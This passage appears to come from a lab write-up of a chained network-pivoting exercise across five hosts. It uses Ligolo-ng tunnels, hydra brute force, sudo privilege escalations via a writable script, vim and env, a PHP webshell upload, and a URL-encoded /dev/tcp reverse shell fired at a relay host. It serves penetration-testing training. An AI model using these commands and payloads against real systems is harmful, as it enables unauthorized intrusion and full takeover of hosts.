the server.
That pass.txt is the KeePass master password. Opening the database gives us freddy's credentials and we log in over SSH:
sshpass -p 't9sH76gpQ82UFeZ3GXZS' ssh -o StrictHostKeyChecking=no freddy@20.20.20.3
Linux 999f70999756 6.19.14+kali-amd64 #1 SMP PREEMPT_DYNAMIC ... x86_64
...
freddy@999f70999756:~$ whoami
freddy
Privilege escalation: writable Python script
sudo -l shows freddy can run a Python maintenance script as root. The key is that we have write permission on /opt/maintenance.py (sudo writable-script abuse): we modify it to set SUID on bash and run it.
echo 'import os
os.system("chmod u+s /bin/bash")' > /opt/maintenance.py
sudo /usr/bin/python3 /opt/maintenance.py
bash -p
freddy@999f70999756:~$ sudo -l
User freddy may run the following commands on 999f70999756:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/maintenance.py
freddy@999f70999756:~$ ls -l /opt/maintenance.py
-rw-r--r-- 1 freddy freddy 35 May 19 19:17 /opt/maintenance.py
freddy@999f70999756:~$ ls -l /bin/bash && bash -p
-rwsr-xr-x 1 root root 1277936 Nov 26  2023 /bin/bash
bash-5.2# whoami
root
The bash -p is required: without it, bash notices the effective UID does not match the real one and drops the privileges at startup.
Pivoting: 20.20.20.3 → 30.30.30.3
Second hop. Here the interesting detail of chained pivoting shows up: the new victim cannot see our attacker, so the agent has to connect to the first compromised host, which relays the connection to the proxy via a listener_add (double pivot):
# in the Ligolo console, on the host 1 session
listener_add --addr 0.0.0.0:1234 --to 127.0.0.1:1111
# upload and start the new agent on host 2, pointing at host 1
./agent -connect 20.20.20.2:1234 -ignore-cert
Note the address: host 2's agent points at 20.20.20.2, which is host 1's internal leg (the one from the network diagram at the start), not at our IP.
We create a second TUN interface and route the next network:
sudo ip tuntap add user $(whoami) mode tun ligolo1
sudo ip link set ligolo1 up
sudo ip route add 30.30.30.0/24 dev ligolo1
start --tun ligolo1 and we have eyes on 30.30.30.0/24.
Machine 3: 30.30.30.3
Recon and user leak
We scan through the routed network and gobuster finds secret.php:
nmap -p- -sS --min-rate 5000 -n -Pn --open 30.30.30.3
gobuster dir -u http://30.30.30.3/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
index.html            (Status: 200) [Size: 10701]
secret.php            (Status: 200) [Size: 927]
secret.php leaks a valid username (mario), a case of information disclosure. With the user confirmed, hydra takes far less time:
hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://30.30.30.3 -t 64 -I
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344414 login tries (l:1/p:14344414), ~896526 tries per task
[DATA] attacking ssh://30.30.30.3:22/
[22][ssh] host: 30.30.30.3   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
We get in as mario:chocolate. Compare with machine 1: there it was 28.7 million attempts across two users, here 14.3 million with one. Knowing the username halves the work, and that is why the secret.php leak matters.
Privilege escalation: sudo vim
sudo -l on mario allows running vim as root. Since vim can spawn a shell, that is another GTFOBins entry:
sudo /usr/bin/vim -c ':!/bin/sh'
mario@7beccbea3902:~$ sudo -l
User mario may run the following commands on 7beccbea3902:
    (ALL) /usr/bin/vim
mario@7beccbea3902:~$ sudo /usr/bin/vim -c ':!/bin/sh'
# whoami
root
The -c ':!/bin/sh' runs a vim command as soon as it opens, so you never even have to interact with the editor.
Pivoting: 30.30.30.3 → 40.40.40.3
We repeat the drill (a new agent relayed through the previous hops, ligolo2, route 40.40.40.0/24).
Machine 4: 40.40.40.3
Recon
There is only an Apache 2.4.52 titled "Upload here your file":
nmap -p- -sS --min-rate 5000 -n -Pn --open 40.40.40.3
nmap -p80 -sCV -n 40.40.40.3
Arbitrary file upload (webshell)
The upload form does not validate the extension, so we upload a PHP webshell directly:
echo '<?php system($_GET["cmd"]); ?>' > exploit.php
http://40.40.40.3/upload.php

            Upload File
   [ Browse... ]  exploit.php
        [ Upload File ]
gobuster confirms the files land in /uploads/, which gives us RCE. We prepare a listener in Ligolo to catch the routed reverse shell and trigger it with a second webshell:
# Ligolo console
listener_add --addr 0.0.0.0:4444 --to 127.0.0.1:4444
# listener on the attacker: penelope 4444
curl http://40.40.40.3/uploads/revshell.php
[+] Listening for reverse shells on 0.0.0.0:4444
[+] Got reverse shell from b6f04568c983~127.0.0.1-Linux-x86_64  Assigned SessionID <1>
[+] Interacting with session [1], Shell Type: Raw, Menu key: Ctrl-C
www-data@b6f04568c983:/$
That listener_add is the mirror image of the agent mechanism: it makes the compromised host itself listen on a port and relay whatever it receives to our local listener. Without it, the victim would have no route back to us at all.
Privilege escalation: sudo env
sudo -l allows running /usr/bin/env as root. env can launch any binary, so we ask it for a shell (GTFOBins):
sudo /usr/bin/env /bin/shPivoting: 40.40.40.3 → 50.50.50.3
Last hop. New agent, chained listener_add, ligolo3 interface and route 50.50.50.0/24.
Machine 5: 50.50.50.3
Recon
The final target exposes 22 (SSH) and 80 (HTTP), a supposed "English Academy" on Apache 2.4.57:
nmap -p- -sS --min-rate 5000 -n -Pn --open 50.50.50.3
nmap -p22,80 -sCV -n 50.50.50.3
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 64
80/tcp open  http    syn-ack ttl 64
RCE through a hidden parameter
gobuster with the php extension finds a shell.php that returns 500: it is missing the right parameter.

A 500 on a .php is a clue, not an error: it means the script does run and blows up on something (typically, using a variable that does not exist). We fuzz the parameter name with wfuzz filtering out empty responses, the same technique as on machine 1; the valid one is literally parameter. We confirm execution and fire a reverse shell towards the Ligolo-routed listener:
gobuster dir -u http://50.50.50.3 -w /usr/share/wordlists/dirb/common.txt -x php
wfuzz -u 'http://50.50.50.3/shell.php?FUZZ=id' -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt --hl=0
curl 'http://50.50.50.3/shell.php?parameter=cat+/etc/passwd'
# Ligolo listener -> nc -nlvp 5555
curl 'http://50.50.50.3/shell.php?parameter=bash%20-c%20%22bash%20-i%20%3E%26%2Fdev%2Ftcp%2F50.50.50.2%2F5555%200%3E%261%22'
The reverse shell points at 50.50.50.2, machine 4's internal leg, not at our IP: it is the only destination this victim knows how to reach. We land as www-data.
Privilege escalation: credential leak
A manual sweep of the temporary directories reveals a hidden /tmp/.secret.txt with root's password in the clear. A su root closes the chain:

www-data@304153de52d5:/tmp$ cat .secret.txt
contraseñaderoot123
www-data@304153de52d5:/tmp$ su root
root@304153de52d5:/tmp# whoami
root
The leading dot hides it from a plain ls: that is why enumerating /tmp should always be done with ls -la.
With that, we control all five segments of the infrastructure.
Attack chain
[ attacker ]
     | LFI (?archivo=) + hydra + sudo php
     v
10.10.10.2 --ligolo / msf autoroute / ssh -D--> 20.20.20.0/24
                                  | FTP+KeePass + Grafana (admin:admin or CVE-2021-43798) + sudo python
                                  v
                             20.20.20.3 --ligolo1--> 30.30.30.0/24
                                                          | info-disclosure + hydra + sudo vim
                                                          v
                                                    30.30.30.3 --ligolo2--> 40.40.40.0/24
                                                                                | file upload + sudo env
                                                                                v
                                                                          40.40.40.3 --ligolo3--> 50.50.50.0/24
                                                                                                      | RCE param + /tmp/.secret.txt
                                                                                                      v
                                                                                                50.50.50.3   root
Lessons learned
- Pivoting is routing, not magic. With Ligolo-ng every compromised host contributes a fresh TUN interface; the key to the double/triple pivot is
listener_add, which makes an earlier host relay the agent's connection to the proxy when the new victim cannot see the attacker. - The pivoting tool changes what you can use. An
ssh -DSOCKS carries neither ICMP nor raw packets, sonmap -sTreturnsfilteredon open ports; Metasploit routes but forcesportfwdport by port; Ligolo is transparent but requires uploading a binary. Knowing which one fails and why saves hours of misdiagnosis. - An LFI is worth users, not just files. Reading
/etc/passwdturns a blind brute force into a targeted one: fewer users, far less time. - Application errors are free enumeration. The
"Error de Sistema: ($_GET['archivo']);"at the bottom of the shop gave away the vulnerable parameter's name before a single fuzzing request was sent. - A
550does not always mean the same thing. The anonymous FTP refused/tmp/pass.txtbecause it was chrooted, and refusedmantenimientobecause it was a directory: two different causes behind the same error code, and only one of them was a real wall. sudo -lfirst, always. Four of the five escalations came from a sudoers-permitted binary (php,vim,env) or a writable script; all of them are in GTFOBins.- Versions matter. A Grafana v8.3.0 is directly CVE-2021-43798; pinning down the exact version saves everything else. And just in case,
admin:adminstill worked. - Secrets end up in
/tmp. Passwords inpass.txt,.secret.txtor a badly stored KeePass database: manually enumerating the obvious paths still closes boxes.